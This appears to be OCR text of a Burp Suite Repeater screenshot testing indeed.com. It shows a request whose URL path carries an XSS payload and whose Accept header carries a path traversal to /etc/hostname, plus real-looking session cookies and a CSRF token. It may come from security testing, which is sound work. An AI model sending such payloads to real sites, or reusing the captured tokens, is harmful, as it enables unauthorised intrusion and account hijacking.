 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × ...
Send Cancel < > Target: https://v
Request
Pretty Raw \n Actions
1 GET
/career/salaries/msssssssssssss%20%3Cscript%3Ealert('xss')%3C%2Fscript%3E%60'%22%5B
%5D%7B%7D%3C%3E!%40%23%24%25%5E%26*--?from=whatwhere HTTP/1.1
2 Host: www.indeed.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:../../../../../../../../etc/hostname{{
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://www.indeed.com/career/salaries
9 Cookie: CTK=1etn6h7hbocqm800; indeed_rcc="PREF:LV:CTK:UD:RQ"; INDEED_CSRF_TOKEN=
SQygzq6rBCJY1n1VgNxOKMp8Im1oX4PK; LV=
"LA=1612469973:LV=1578631289:CV=1612469973:TS=1612465086"; UD=
"LA=1612469973:LV=1578631289:CV=1612469973:TS=1612465086"; CTK=1etn6h7hbocqm800;
SURF=L42yAd4nzwNK1YmZ3qFOlqyYOJD5vD4P; _ga=GA1.2.363269355.1612465091; _gid=
GA1.2.870135250.1612465091; JSESSIONID=435C9AC84CD6FB51A581FE89861923FF; PREF=
"TM=1612469040991:L=New+York%2C+NY"; RQ="ts=1612469973079&q=&l=New+York%2C+NY";
jaSerpCount=2; _gcl_au=1.1.743758269.1612468760; pjps=1; jobAlertPopoverShown=1;
__ssid=0c7b6e424395edf15e2d8ea5fb30f38; optimizelyEndUserId=
oeu1612469800624r0.7448392982599984; bvcmpgn=www-indeed-com; PPID=
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 04 Feb 2021 20:53:58 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 etag: "887c5-d/JO3VjiHlrK182JMpbofJf/a5c"
7 set-cookie: indeed_rcc=PREF:LV:CTK:UD:RQ; Max-Age=157680000; Domain
8 set-cookie: SESSION_END_TIME=1612472038450; Max-Age=157680000; Do
9 set-cookie: SESSION_START_TIME=1612472038368; Max-Age=157680000;
10 set-cookie: SESSION_ID=1etnd5cv0ocp6801; Max-Age=157680000; Domain=
11 vary: Accept-Encoding
12 lb_pool: mesos_external_pool
13 Content-Length: 559045
14
15 <!DOCTYPE html><html lang="en-US">
<head>
<meta name="viewport" content="width=device-width"/>
<meta charSet="utf-8"/>
<title>
Career Explorer - Find careers of your choice | Indeed.com